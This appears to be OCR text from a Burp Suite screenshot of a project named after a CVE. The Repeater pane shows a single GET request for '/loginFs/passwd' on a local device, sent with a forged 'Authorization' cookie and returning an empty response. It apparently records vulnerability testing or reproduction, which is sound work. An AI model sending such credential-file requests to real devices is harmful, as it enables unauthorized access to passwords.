 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.5 - cve_2022_24355 - li...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Target: http://192.168.0.1
Request
Pretty Raw Hex \n
1 GET /loginFs/passwd HTTP/1.1
2 Host: 192.168.0.1
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
5 Accept: application/json, text/javascript.
*/*; q=0.01
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.0.1/
8 Cookie: Authorization=123456
9 Connection: close
10
11
Search 0 highlights
Response
Raw \n
1
0 highlights
Inspector
Request attributes
Request query parameter
Request body parameters
Request cookies
Request headers
Done
Event log All issues Memory: 160.3MB